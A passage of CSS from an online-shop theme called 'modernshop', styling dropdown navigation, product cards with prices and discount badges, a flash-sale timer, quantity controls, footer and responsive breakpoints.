		-webkit-transform: translateX(0);
		-moz-transform: translateX(0);
		-ms-transform: translateX(0);
		-o-transform: translateX(0);
		transform: translateX(0);
	}

	.modernshop-dropdown .modernshop-sb-dropdown > li {
		margin: 0;
		padding: 0 20px;
	}

	.modernshop-dropdown .modernshop-sb-dropdown > li > ul {
    /* reset mobile style */
		-webkit-transform: translate(0);
		-moz-transform: translate(0);
		-ms-transform: translate(0);
		-o-transform: translate(0);
		transform: translate(0);
		position: relative;
		height: auto;
	}

	.modernshop-dropdown .modernshop-sb-dropdown > li > ul > .go-back {
		display: none;
	}

	.modernshop-dropdown .modernshop-sb-dropdown a {
		line-height: 25px;
		height: 25px;
		font-size: 1.3rem;
		padding-left: 0;
	}

	.no-touch .modernshop-dropdown .modernshop-sb-dropdown a:hover {
		color: #ff3c20;
	}

	.modernshop-dropdown .modernshop-sb-dropdown ul {
		overflow: hidden;
		height: auto;
	}

	.modernshop-dropdown .modernshop-sb-dropdown .go-back a {
		padding-left: 20px;
		color: transparent;
	}

	.no-touch .modernshop-dropdown .modernshop-sb-dropdown .go-back a:hover {
		color: transparent;
	}

	.modernshop-dropdown .modernshop-sb-dropdown .go-back a::before, .modernshop-dropdown .modernshop-sb-dropdown .go-back a::after {
		left: 0;
	}

	.modernshop-dropdown .modernshop-sb-dropdown .see-all {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}

	.modernshop-dropdown .modernshop-icons {
		width: 600px;
	}

	.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item {
		height: 80px;
		line-height: 1.2;
		padding: 24px 0 0 85px;
	}

	.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item:hover {
		background: #ebebeb;
	}

	.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item h3 {
		color: #ff3c20;
		font-weight: bold;
	}

	.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p {
		display: block;
		font-size: 1.2rem;
	}

	.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before {
		left: 25px;
	}

	.modernshop-dropdown > .has-children > ul {
		visibility: hidden;
	}

	.modernshop-dropdown > .has-children > ul.is-active {
    /* when hover over .modernshop-dropdown items - show subnavigation */
		visibility: visible;
	}

	.modernshop-dropdown > .has-children > .modernshop-sb-dropdown.is-active > li > ul {
    /* if .modernshop-sb-dropdown is visible - show also subnavigation */
		visibility: visible;
	}

	.modernshop-dropdown > .has-children > a.is-active {
		color: #ff3c20;
	}

	.modernshop-dropdown > .has-children > a.is-active::before, .modernshop-dropdown > .has-children > a.is-active::after {
		background: #ff3c20;
	}

	.open-to-left .modernshop-dropdown > .has-children > a.is-active {
		box-shadow: inset -2px 0 0 #ff3c20;
	}
}

@-webkit-keyframes cd-fade-in {
	0% {
		opacity: 0;
		visibility: visible;
	}

	100% {
		opacity: 1;
		visibility: visible;
	}
}

@-moz-keyframes cd-fade-in {
	0% {
		opacity: 0;
		visibility: visible;
	}

	100% {
		opacity: 1;
		visibility: visible;
	}
}

@keyframes cd-fade-in {
	0% {
		opacity: 0;
		visibility: visible;
	}

	100% {
		opacity: 1;
		visibility: visible;
	}
}

@-webkit-keyframes cd-fade-out {
	0% {
		opacity: 1;
		visibility: visible;
	}

	100% {
		opacity: 0;
		visibility: visible;
	}
}

@-moz-keyframes cd-fade-out {
	0% {
		opacity: 1;
		visibility: visible;
	}

	100% {
		opacity: 0;
		visibility: visible;
	}
}

@keyframes cd-fade-out {
	0% {
		opacity: 1;
		visibility: visible;
	}

	100% {
		opacity: 0;
		visibility: visible;
	}
}

.has-children > a, .go-back a {
	position: relative;
}

.has-children > a::before, .has-children > a::after, .go-back a::before, .go-back a::after {
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -1px;
    display: inline-block;
    height: 1px;
    width: 7.487px;
    background: #616161;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.has-children > a::before, .go-back a::before {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}

.has-children > a::after, .go-back a::after {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

@media only screen and (min-width: 1024px) {
	.has-children > a::before, .has-children > a::after, .go-back a::before, .go-back a::after {
		background: #b3b3b3;
	}
}

.has-children > a {
	padding-right: 40px;
}

.has-children > a::before, .has-children > a::after {
	right: 15px;
	-webkit-transform-origin: 7px 50%;
	-moz-transform-origin: 7px 50%;
	-ms-transform-origin: 7px 50%;
	-o-transform-origin: 7px 50%;
	transform-origin: 7px 50%;
}

@media only screen and (min-width: 1024px) {
	.open-to-left .modernshop-dropdown > .has-children > a {
		padding-left: 40px;
		padding-right: 20px;
	}

	.open-to-left .modernshop-dropdown > .has-children > a::before, .open-to-left .modernshop-dropdown > .has-children > a::after {
		right: auto;
		left: 20px;
		-webkit-transform-origin: 1px 50%;
		-moz-transform-origin: 1px 50%;
		-ms-transform-origin: 1px 50%;
		-o-transform-origin: 1px 50%;
		transform-origin: 1px 50%;
	}
}

.modernshop-dropdown .go-back a {
	padding-left: 40px;
}

.modernshop-dropdown .go-back a::before, .modernshop-dropdown .go-back a::after {
  /* arrow goes on the left side - go back button */
	left: 20px;
	-webkit-transform-origin: 1px 50%;
	-moz-transform-origin: 1px 50%;
	-ms-transform-origin: 1px 50%;
	-o-transform-origin: 1px 50%;
	transform-origin: 1px 50%;
}

.cd-main-content {
	background-color: #e6e6e6;
	min-height: calc(100vh - 100px);
	padding: 2em 5%;
	line-height: 2;
}

.no-js .modernshop-menu:hover .modernshop-drop {
	visibility: visible;
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}

.no-js .modernshop-menu .cd-close {
	display: none;
}

.outer-wrapper {
	margin: 0 auto;
}

.content-bayar,.content-wrapper {
	position: relative;
	max-width: 1250px;
	margin: 0 auto;
}

.main-wrapper {
	overflow: hidden;
	width: 100%;
	box-sizing: border-box;
	word-wrap: break-word;
	padding: 0;
	margin: 0;
}

.sidebar-wrapper,.sidebar {
	position: relative;
	width: 270px;
	font-size: 13px;
	float: left;
	top: 0;
	word-wrap: break-word;
	overflow: hidden;
}

.sidebar h2 {
	font-size: 17px;
	color: #666;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
	text-align: center;
	line-height: 1;
	border-bottom: 2px solid #f3f3f3;
	padding: 15px 0;
}

.sidebar .widget {
	margin: 5px 5px 20px 5px;
	padding: 5px;
	border: 1px solid #f1f1f1;
}

.sidebar {
	color: #999;
	line-height: 1em;
	margin: 5px 0;
}

.sidebar li {
	line-height: 1.3em;
	margin: 0;
	padding: 5px 0 4px;
}

.sidebar .widget-content {
	margin: 0 auto;
	padding: 0;
}

.sidebar a:link,.sidebar a:visited {
	color: #777;
	text-decoration: none;
	font-weight: 600;
}

.sidebar ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.post-image-wrap img,.produk-postingan .post-content img,.PopularPosts .post-image-link img {
	width: 100%;
	height: 100%;
}

.PopularPosts .post-image-link {
	position: relative;
	width: 55px;
	height: auto;
	float: left;
	overflow: hidden;
	display: block;
	vertical-align: middle;
	margin: 0 12px 0 0;
}

.post-title a {
	display: block;
}

.title-wrap {
	overflow: hidden;
}

.banner-home {
	width: 100%;
	margin: 20px auto;
	overflow: hidden;
}

.banner-home img,.sidebar1 img,.sidebar img {
	max-width: 100%;
	width: auto;
	height: auto;
}

.banner-home h2 {
	display: none;
}

.title-home {
	overflow: hidden;
	margin-top: 5px;
}

.recent-wrapper {
	margin: 0 auto;
	border: none;
	padding: 0!important;
	background: #fff;
}

.recent-tab li.active {
	margin-bottom: -10px;
	border-bottom: 2px solid #ff3c20!important;
	background: transparent!important;
	color: #ff3c20!important;
	border-radius: inherit;
}

.recent-tab h2,.title-home h3,.title-wrap h3 {
	float: left;
	padding: 10px 15px;
	position: relative;
	line-height: 1.3em;
	margin: 0;
	font-size: 15px;
	color: #fff;
	font-weight: 500;
	text-transform: uppercase;
	background: rgb(0, 88, 101);
}

.recent-tab h2:before,.title-home h3:before,.title-wrap h3:before {
	border-right: 20px solid transparent;
	content: "";
	display: inline-block;
	height: 0;
	position: absolute;
	right: -20px;
	top: 0;
	width: 0;
	border-bottom: 39px solid rgb(0, 88, 101);
}

.recent-tab h2 a,.title-home h3 a {
	color: #fff;
}

ul.recent-tab {
	text-align: right!important;
	background: #fff!important;
	border-bottom: 1px solid #f3f3f3;
}

ul.recent-tab li {
	font-size: 14px;
	margin: 0 2px;
	border: none;
	padding: 10px 20px;
	text-transform: uppercase;
}

.recent-section h3 {
	display: none;
}

ul.recent-label {
	position: relative;
	overflow: hidden;
	height: auto;
	margin: 0;
}

ul.recent-label li.item-0 {
	width: 31.992%;
	height: 500px;
}

ul.recent-label li.item-0 .hot-item-inner {
	padding: 15px;
	height: auto;
	width: 250px;
}

ul.recent-label li.item-0 .post-title a {
	font-size: 18px;
	max-width: initial;
}

ul.recent-label li.item-0 .harga {
	font-size: 18px;
}

.recent-label li:hover .post-title a,.recent-widget li:hover a,.PopularPosts .post-content:hover a {
	color: #ff3c20;
}

.hot-item-inner {
	width: 135px;
	height: 160px;
	margin: 0 auto;
	overflow: hidden;
	display: block;
}

.hot-item-inner img,.index-post .post-image-wrap img {
	width: 100%;
	height:auto;
}

.recent-label .product-info {
	position: absolute;
	box-sizing: border-box;
	padding: 0;
	margin-top: 10px;
	text-align: left;
}

.index-post-wrap {
	position: relative;
	border: 1px solid #f3f3f3;
	overflow: hidden;
	margin-bottom: 20px;
}

.blog-post {
	display: block;
	overflow: hidden;
	word-wrap: break-word;
}

.recent-label li {
	height: 240px;
}

.index-post {
	height: 300px;
}

.index-post, .recent-label li.hot-item {
	display: block;
	width: 18%;
	box-sizing: border-box;
	margin: 12px;
	padding: 0;
	background: #f7f7f7;
	float: left;
	box-shadow: none;
	position: relative;
}

.index-post .diskon {
	line-height: 20px;
	padding: 0;
	display: block;
	text-decoration: line-through;
	color: #999;
	font-size: 12px;
	font-weight: normal;
}

.index-post .post-image-wrap {
	float: left;
	width: 100%;
	height: 210px;
	overflow: hidden;
	position: relative;
	margin: 0 0 10px;
}

.index-post .product-info {
    padding: 0 10px;
    overflow: hidden;
    clear: both;
}

.index-post .product-info > h2, .recent-label h2.post-title {
	font-size: 15px;
	color: #222;
	text-decoration: none;
	margin: 0;
	font-weight: 400;
}

.index-post .product-info > h2 > a, .recent-label .post-title a, .related-ready li h2.post-title a, .PopularPosts .post-title a {
	font-size: 14px;
	color: #000;
	font-weight: 400;
	text-transform: capitalize;
	line-height: 18px;
	overflow: hidden;
	max-width: 145px;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.index-post:hover .product-info > h2 > a {
	color: #ff3c20;
}

.index-post .item_price {
	margin: 0;
	display: none;
}

.index-post .item_price.show {
	display: block;
}

.index-post .harga,.related-ready li .harga, .recent-label .harga,.recent-widget .harga,.PopularPosts .product-info .harga {
	line-height: 24px;
	font-size: 15px;
	font-weight: 500;
	color: #ff3c20;
}

.index-post .box-add {
	margin: 0 auto;
	z-index: 10;
	position: absolute;
	top: -50%;
	left: 30%;
	display: block;
	align-items: center;
	flex-flow: column wrap;
	text-align: center;
	-webkit-transition: all .40s;
	-moz-transition: all .40s;
	-o-transition: all .40s;
	transition: all .40s;
}

.index-post .box-add span {
	display: inline-block;
	float: left;
}

.index-product-inner {
	position: relative;
	overflow: hidden;
}

.index-post .box-add i {
	font-size: 15px;
	color: #fff;
	padding: 5px 10px;
	text-align: center;
}

.index-post .box-add a {
	margin: 0;
	padding: 0;
	float: left;
}

.index-post .box-add a.item_add i {
	background: #ff3c20;
}

.index-post .box-add a.readmore i {
	background: rgb(0, 88, 101);
}

.index-post:hover .box-add {
	top: 50%;
}

.item_add.productad {
	background-color: #ff3c20;
}

.item_add .product_added,.item_add.productad .add_product {
	display: none;
}

.item_add.productad .product_added {
	display: block;
}

.slide-content .produk_diskon {
	position: absolute;
	top: 0;
	left: 4.9rem;
}

.produk_diskon {
	position: absolute;
	top: 0;
	left: 0;
	height: 30px;
	background-color: rgb(255, 60, 32);
	font-size: 15px;
	color: #fff;
	font-weight: 700;
	text-align: center;
	line-height: 30px;
	z-index: 20;
	padding: 3px 4px;
}

.produk_diskon:after {
	content: "";
	width: 0;
	height: 0;
	left: 0;
	bottom: -7px;
	border-style: solid;
	position: absolute;
	border-width: 0 21px 7px;
	border-color: transparent rgb(255, 60, 32);
}

.index-post .produk_diskon,.FeaturedPost .produk_diskon,.bks-produk .produk_diskon {
	visibility: hidden;
	opacity: 0;
	transition: all .17s ease;
}

.index-post .produk_diskon.show,.FeaturedPost .produk_diskon.show,.bks-produk .produk_diskon.show {
	visibility: visible;
	opacity: 1;
}

.bks-produk {
	position: relative;
	float: left;
	width: 100%;
	box-sizing: border-box;
	padding: 0;
	margin: 0 0 30px;
}

.konten-kiri {
	position: relative;
	float: left;
	width: 400px;
}

.konten-kiri .post-image-wrap {
	display: none;
}

.konten-kanan {
	position: relative;
	float: right;
	width: 66%;
}

.konten-kanan .product-attr-text {
	margin-bottom: 5px;
}

.konten-kanan .product-attr-text span.adastock {
	background: #13ce4a;
	color: #fff;
	font-size: 11px;
	border-radius: 4px;
	padding: 3px 10px;
}

.konten-kanan .product-attr-text span.nostock {
	background: #ff3c20;
	color: #fff;
	font-size: 11px;
	border-radius: 4px;
	padding: 3px 10px;
}

.konten-kanan .product-attr-text span {
	font-weight: 600;
	margin-left: 5px;
}

.konten-kanan span.diskon {
	color: #929291;
	display: block;
	margin: 8px 17px;
	vertical-align: middle;
	float: left;
	line-height: 1.5rem;
	font-size: 15px;
	font-weight: 400;
	text-decoration: line-through;
}

.produk-postingan h1.post-title {
	position: relative;
	display: block;
	font-size: 21px;
	line-height: 1.2em;
	font-weight: 500;
	margin: 10px 0;
	padding: 0;
}

.box-harga {
	display: block;
	padding: 18px 0 0;
	background: #fafafa;
	position: relative;
}

.static_page .item-post h1.post-title {
	position: relative;
	display: block;
	font-size: 18px;
	color: #111111;
	line-height: 1.5em;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0 0 20px;
	padding: 0 0 10px;
	border-bottom: 1px solid #ebebeb;
}

.static_page .item-post h1.post-title:after {
	position: absolute;
	content: '';
	background-color: #ff3c20;
	width: 55px;
	height: 2px;
	bottom: -1px;
	left: 0;
	margin: 0;
}

.konten-kanan .item_price {
	display: none;
	margin: 0 0 18px;
}

.konten-kanan .item_price.show {
	display: inline-block;
}

.box-harga .produk_diskon {
	position: relative;
	top: inherit;
	right: inherit;
	vertical-align: top;
	font-size: 12px;
	left: initial;
	margin-top: 10px;
	text-transform: uppercase;
	border-radius: 2px;
	padding: 1px 5px;
	display: inline-block;
	line-height: initial;
	margin-left: 10px;
	height: initial;
}

.box-harga .produk_diskon:after {
	content: "";
	width: initial;
	height: initial;
	left: initial;
	bottom: initial;
	border-style: initial;
	border-width: inherit;
}

.boxflas {
	float: right;
	margin-right: 10px;
}

.konten-kanan .harga {
	font-size: 28px;
	font-weight: 700;
	text-transform: uppercase;
	color: #ff3c20;
}

.modernshop_btn_pembayaran {
	display: block;
	overflow: hidden;
	margin: 30px 0;
}

.modernshop_btn_pembayaran a {
	float: left;
	background-color: #ff3c20;
	height: 40px;
	font-size: 14px;
	border-radius: 2px;
	color: #fff;
	font-weight: 600;
	line-height: 40px;
	text-align: center;
	text-transform: uppercase;
	padding: 0 33px;
	margin: 0;
	transition: background .17s ease;
}

.modernshop_btn_pembayaran a i {
	margin: 0 5px 0 0;
}

.modernshop_btn_pembayaran a:hover {
	background-color: #ff3c20;
}

.produk-postingan .post-content {
	position: relative;
	width: 100%;
	margin: 0;
}

.error-wrapper {
	text-align: center;
	overflow: hidden;
	margin: 20px 0;
}

.error-wrapper i {
	font-size: 88px;
	padding: 20px 0;
}

.error-wrapper h4 {
	font-size: 18px;
}

.timerpost {
	color: #fff;
	font-weight: 100;
	margin: 0;
	padding: 4px;
	overflow: hidden;
	line-height: 15px;
	background: #ff3c20;
}

.timerpost:before {
	content: "Flas Sale";
	font-size: 18px;
	text-transform: uppercase;
	font-weight: bold;
	vertical-align: middle;
	padding: 5px;
	font-style: italic;
	line-height: 22px;
}

.timerpost .box {
	padding: 3px;
	border-radius: 2px;
	font-weight: 500;
	font-size: 15px;
	text-align: center;
	background: #444444;
	display: inline-block;
}

.timerpost .box .smalltext {
	font-size: 11px;
	font-weight: 300;
	text-align: center;
}

.timer-akhir {
	float: left;
	vertical-align: middle;
	padding: 3px 10px;
	text-transform: uppercase;
	font-size: 14px;
}

.timer-akhir:before {
	content: "\f017";
	margin-right: 5px;
	font-family: "Font Awesome 5 Pro";
}

.item-post .post-body #timerpost,.item-post .post-body #boxslider,.item-post .post-body .desc-snippet,.item-post .post-body strike {
	display: none;
}

.item-post .post-body {
	float: right;
	width: 77%;
	font-size: 15px;
	line-height: 1.5em;
	overflow: hidden;
	box-sizing: border-box;
	padding: 0;
	margin: 0 0 30px;
}

.item-post .post-outer {
	padding: 0;
}

.item-post .post-body img {
	max-width: 100%;
}

.post-footer {
	position: relative;
	float: left;
	width: 100%;
	margin: 0;
}

.quantity {
	position: relative;
	overflow: hidden;
	float: left;
	margin-right: 20px;
}

.quantity input[type=number]::-webkit-inner-spin-button,
  .quantity input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

.quantity input[type=number] {
	-moz-appearance: textfield;
}

.quantity input {
	width: 50px;
	height: 40px;
	line-height: 1.65;
	float: left;
	display: block;
	padding: 0;
	margin: 0;
	padding-left: 20px;
	border: 1px solid #f3f3f3;
}

.quantity input:focus {
	outline: 0;
}

.quantity-nav {
	right: 0;
	position: absolute;
	height: 42px;
}

.quantity-button {
	position: relative;
	cursor: pointer;
	width: 25px;
	text-align: center;
	color: #fff;
	font-size: 14px;
	line-height: 1.7;
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}

.quantity-button.quantity-up,.quantity-button.quantity-down {
	position: absolute;
	height: 50%;
	background: #444;
}

.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover {
	background: #ff3c20;
}

.quantity-button.quantity-down {
	bottom: 0;
}

.quantity-button.quantity-up {
	top: 0;
}

.post-labels {
	overflow: hidden;
	height: auto;
	position: relative;
	margin: 15px 0;
	padding: 0;
}

.post-labels span,.post-labels a {
	float: left;
	color: #111111;
	font-size: 14px;
	font-weight: 400;
	margin: 0 4px 0 0;
	padding: 0;
}

.post-labels span {
	font-weight: 700;
}

.post-labels a {
	transition: color .17s ease;
}

.post-labels a:after {
	content: ',';
}

.post-labels a:last-child:after {
	display: none;
}

.post-labels a:hover {
	color: #ff3c20;
	text-decoration: underline;
}

.post-share {
	position: relative;
	overflow: hidden;
	margin: 0;
}

.share-title {
	position: relative;
	display: block;
	font-size: 14px;
	color: #111111;
	text-transform: uppercase;
	font-weight: 700;
	margin: 0 0 10px;
}

ul.share-links {
	position: relative;
}

.share-links li {
	float: left;
	box-sizing: border-box;
	margin: 0 5px 0 0;
}

.share-links li a {
	float: left;
	display: inline-block;
	cursor: pointer;
	width: 30px;
	border-radius: 50%;
	height: 30px;
	line-height: 30px;
	color: #fff;
	font-weight: 400;
	font-size: 13px;
	background-color: #cfd0d2;
	text-align: center;
	box-sizing: border-box;
	opacity: 1;
	transition: all .17s ease;
}

.share-links li a:hover {
	opacity: .8;
}

#related-wrap {
	margin: 0 0 30px;
	float: right;
	width: 77%;
	overflow: hidden;
}

#related-wrap .related-tag {
	display: none;
}

ul.related-posts {
	position: relative;
	overflow: hidden;
	margin: 0;
	padding: 0;
	border: 1px solid #f3f3f3;
}

.related-ready li .harga {
	margin-left: 10px;
}

.related-ready li {
	width: 172px;
	position: relative;
	overflow: hidden;
	float: left;
	height: auto;
	background: #f7f7f7;
	display: block;
	box-sizing: border-box;
	padding: 0 0 20px;
	margin: 10px;
	box-shadow: none;
}

.related-ready li h2.post-title {
	display: block;
	font-size: 14px;
	font-weight: 700;
	margin: 10px;
}

.related-ready li .related-item:hover h2.post-title a {
	color: #ff3c20;
}

.related-ready li .post-image-wrap {
	position: relative;
	display: block;
	height: 200px;
}

#blog-pager {
	float: left;
	width: 100%;
	overflow: hidden;
	clear: both;
	margin: 0 0 30px;
}

.blog-pager a,.blog-pager span {
	float: left;
	display: block;
	min-width: 70px;
	height: 30px;
	background-color: #00CED1;
	color: #111111;
	font-size: 18px;
	font-weight: 700;
	line-height: 30px;
	text-align: center;
	box-sizing: border-box;
	padding: 0 10px;
	margin: 0 5px 0 0;
	border: 1px solid #f7f7f7;
	transition: all .17s ease;
}

.blog-pager span.page-dots {
	min-width: 20px;
	background-color: #fff;
	font-size: 16px;
	color: #656565;
	font-weight: 400;
	line-height: 32px;
	padding: 0;
	border: 0;
}

.blog-pager .page-of {
	display: none;
}

.blog-pager .page-active,.blog-pager a:hover {
	background-color: #ff3c20;
	color: #fff;
	border-color: #f7f7f7;
}

.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link {
	float: left;
	display: inline-block;
	width: auto;
	padding: 0 10px;
	margin: 0;
}

.blog-pager .blog-pager-older-link {
	float: right;
}

.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link {
	display: none;
}

.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6 {
	margin: 0 0 15px;
}

.post-body h1,.post-body h2 {
	font-size: 24px;
}

.post-body h3 {
	font-size: 21px;
}

.post-body h4 {
	font-size: 18px;
}

.post-body h5 {
	font-size: 16px;
}

.post-body h6 {
	font-size: 13px;
}

.post-body ul {
	padding: 0 0 0 40px;
}

.post-body u {
	text-decoration: underline;
}

.post-body a {
	transition: color .17s ease;
}

.post-body strike {
	text-decoration: line-through;
}

.PopularPosts .post {
	overflow: hidden;
	padding: 0 0 10px;
	margin: 10px 0 0;
}

.PopularPosts .product-info {
	overflow: hidden;
}

.PopularPosts .product-info .diskon {
	line-height: 20px;
	padding: 0 5px;
	display: inline-block;
	text-decoration: line-through;
	color: #999;
	font-size: 12px;
	font-weight: normal;
}

.PopularPosts .post-title {
	font-size: 14px;
	font-weight: 700;
	padding: 0;
	margin: 0 0 5px;
	text-transform: none;
	text-align: left;
	background: transparent;
	border: none;
}

.common-widget .LinkList ul li,.common-widget .PageList ul li {
	width: calc(50% - 5px);
	padding: 7px 0 0;
}

.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd) {
	float: left;
}

.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even) {
	float: right;
}

.common-widget .LinkList ul li a,.common-widget .PageList ul li a {
	display: block;
	color: #111111;
	font-size: 13px;
	font-weight: 400;
	transition: color .17s ease;
}

.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover {
	color: #ff3c20;
}

.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2) {
	padding: 0;
}

#footer {
	background: #f7f7f7;
	width: 100%;
	padding: 0;
	margin: 20px 0 0 0;overflow:hidden
}

.footer-wrapper {
	color: #9c9c9c;
	line-height: 2em;
	overflow: hidden;
	padding: 20px 0;
	font-size: 13px;
}

.footer {
	float: left;
	width: 18%;
	margin: 10px;
}

.footer .widget {
	margin-bottom: 30px;
}

.footer h2 {
	padding: 7px 15px;
	position: relative;
	line-height: 1.3em;
	margin: 0;
	font-size: 12px;
	display: inline-block;
	color: #fff;
	font-weight: 500;
	text-transform: uppercase;
	background: #ff3c20;
}

.footer h2:before {
	border-right: 20px solid transparent;
	content: "";
	display: inline-block;
	height: 0;
	position: absolute;
	right: -20px;
	top: 0;
	width: 0;
	border-bottom: 29px solid #ff3c20;
}

.footer .widget-content {
	line-height: 21px;
}

.footer ul {
	list-style: none;
	color: #9c9c9c;
	margin: 0;
	padding: 0;
}

.footer li {
	color: #9c9c9c;
	line-height: 1.2em;
	margin: 0;
	padding: 12px 0;
	border-bottom: 1px solid #f3f3f3;
}

.footer a:link, .footer li a:visited {
	color: #8e8e8e;
	text-decoration: none;
	font-weight: 400;
	position: relative;
}

#credit {
	background: #005865;
	font-size: 12px;
	color: #ffffff;
	width: 100%;
	overflow: hidden;
	clear: both;
	padding: 20px 0;
	line-height: 18px;
	text-align: center;
	text-transform: uppercase;
	position: relative;
}

#credit a {
	color: #fff;
	text-decoration: none;
}

#credit a:hover {
	color: #eee;
	text-decoration: none;
}

.hidden-widgets {
	display: none;
	visibility: hidden;
}

@media screen and (max-width: 1250px) {
.header-wrapper,.content-bayar, .content-wrapper { width: 98%;}
.recent-widget li {width:23.3%}
.recent-label li.hot-item {width: 14.930%;}
.related-ready li {
    width: 17%;}
}
@media screen and (max-width: 1100px) {
.recent-widget li {
    width: 23%;
}
.index-post{
    width: 15.145%;
    margin: 8px;}
.recent-label li.hot-item {
    width: 15.1%;
    margin: 8px;
}
.item-post .post-body,#related-wrap {
    width: 74%;}
.related-ready li {
    width: 17.4%;
}
.konten-kiri {
    width: 32%;
}
#boxslider {
    width: 77%;}
#boxslider ul li {
    width: 288px;
    height: 100%;
    line-height: 25px;
}
}
@media screen and (max-width: 1024px) {
.box-list {
    width: 21%;}
.recent-widget li {
    width: 22.8999999%;
}
.index-post {
    width: 15%;
    margin: 8px;
}
.index-post .post-image-wrap {    height: auto;}
.recent-label li.hot-item {
    width: 14.9%;
    margin: 8px;
}
ul.recent-label li.item-0 .post-title a {
    max-width: 140px;
}
.item-post .post-body, #related-wrap {
    width: 72%;
}
.related-ready li {
    width: 22%;
}
.footer {
    width: 17%;}
}
@media screen and (max-width: 980px) {
.form-wrapper {
    width: 50%;}
.recent-widget li {
    width: 47.8%;
}
.index-post {
    width: 23.3%;
    margin: 8px;
}
.index-post .post-image-wrap{
    width: 91%;
    height: 210px;
}
.box-list {
    width: 46%;
    margin-bottom: 10px;
}
.recent-label li.hot-item, ul.recent-label li.item-0 {
    width: 14.9%;
    margin: 8px;
}
.hot-item-inner, ul.recent-label li.item-0 .hot-item-inner {
    width: auto;
}
ul.recent-label li.item-0 .harga {
    font-size: 15px;
}
ul.recent-label li.item-0 .post-title a {
    font-size: 14px;
}
.recent-label li, ul.recent-label li.item-0 {
    height: 240px;
}
.hot-item-inner img {
    width: auto;
    height: 150px;
}
.hot-item-inner, ul.recent-label li.item-0 .hot-item-inner {
    width: auto;
    text-align: center;
}
.recent-label li.hot-item, ul.recent-label li.item-0 {
    width: 18%;
    margin: 9px;
}
.hot-item-inner {
    padding: 0 10px;
}
.konten-kiri {
    width: 40%;
}
.konten-kanan {
    float: left;
    width: 100%;
    overflow: hidden;
}
.item-post .post-body, #related-wrap {
    width: 100%;
    float: left;
}
.sidebar {
    width: 100%;}
.related-ready li {
    width: 17.876%;
}
}
@media screen and (max-width: 800px) {
.modernshop-menu {
    width: 200px;
}
a.modalButton {
    right: 60px;
}
#menu {
    width: 100%;
    margin: 0 auto;
}
#menu{position:relative}
#menu a {
    line-height: 40px;
}
#menu ul {
    background: #f7f7f7;
    position: absolute;
    top: 100%;
    left: 0;
    z-index:20;
    height: auto;
    display: none;
    width: 100%;
}
#menu ul.menus{width:100%;position:static;padding-left:20px;border:none;}
#menu li {
    display: block;
    float: none;
    width: auto;
    border-bottom: 1px solid #eee;
}
#menu li:last-child{
    border-bottom:0;
}
#menu input, #menu label {
    position: absolute;
    top: 14px;
    right: 0;
    display: block;
}
#menu input{z-index:4}
#menu input:checked + label{color:#bbb}
#menu input:checked ~ ul{display:block}
#menu li span.hot {
    right: 15px;
}
.form-wrapper {
    width: 45%;
}
.recent-widget li {
    width: 47.5%;
}
.konten-kiri {
    width: 48%;
}
.related-ready li {
    margin: 8px;
}
.index-post {
    width: 23.1%;}
.recent-label li.hot-item, ul.recent-label li.item-0 {
    width: 22.8%;}
.footer {
    width: 100%;
    margin: 10px auto;
}
#pay-left, #pay-right {
    float: none;
    margin: 0 auto;
    width: 70%;
}
#credit #left, #credit #right {
    float: none;
}
.credit_media {
    margin-top: 10px;
}
}
@media screen and (max-width: 768px) {
.modernshop-menu {
    width: 230px;
}
.recent-widget li {
    width: 47.2%;
}
.index-post {
    width: 31%;
}
.recent-label li.hot-item, ul.recent-label li.item-0 {
    width: 30.878%;
}
.related-ready li {
    width: 31%;
}
}
@media screen and (max-width: 640px) {
.margin-bottom {
    margin-bottom: 3px;
}
.recent-widget li {
    width: 46.7%;
}
.index-post {
    width: 30.7%;
}
.recent-label li.hot-item, ul.recent-label li.item-0 {
    width: 30.3%;
}
.modernshop-menu {
    width: 170px;
}
.konten-kiri {
    width: 65%;
}
.related-ready li {
    width: 30.5%;
}
}
@media screen and (max-width: 600px) {
.modernshop-menu {
    width: 150px;
}
.recent-widget li {
    width: 96.7%;
}
.index-post {
    width: 30.5%;
}
.recent-label li.hot-item, ul.recent-label li.item-0 {
    width: 30.1%;
}
}
@media screen and (max-width: 515px) {
span.trol {
    display: none;}
.shop-buka {    margin-right: 20px;}
.index-post {
    width: 46.7%;
}
.recent-label li.hot-item, ul.recent-label li.item-0 {
    width: 46.1%;
}
.konten-kiri {
    width: 74%;
}
.tab-menu li {
    margin: 10px 10px 10px 0;
    padding: 8px 20px;}
.related-ready li {
    width: 30%;
}
}
@media screen and (max-width: 480px) {
.recent-widget li {
    width: 96%;
}
.index-post {
    width: 46.3%;
}
.recent-label li.hot-item, ul.recent-label li.item-0 {
